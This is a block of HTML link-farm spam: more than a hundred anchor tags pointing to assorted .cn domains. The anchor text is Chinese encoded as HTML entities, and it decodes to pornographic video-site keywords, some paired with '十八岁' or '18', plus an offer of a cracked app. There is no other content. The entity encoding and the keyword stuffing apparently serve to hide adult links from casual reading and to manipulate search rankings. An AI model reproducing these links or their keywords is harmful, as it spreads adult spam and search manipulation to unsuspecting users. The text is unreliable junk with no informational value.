<a href="http://ttuh.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://aebn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huyd.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjh001.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://p833.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://a670.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://med17.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://airshaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linuxers.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://csac.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://1diao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://edache.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zidt.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgloong.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://ekoubei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://turboshop.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://huyd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lielai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://rorpg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://djysbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://zsphz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://veaaff.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://vryuju.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svun.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dexbike.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://elux.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzly864.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://rivenya.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://hljcw.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhanc.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://ikanr.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://nxib.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fj010.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://jx568.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://wtzr.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://0532baby.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://51eju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiqim.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hnxfd.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://138978.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lylhls.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
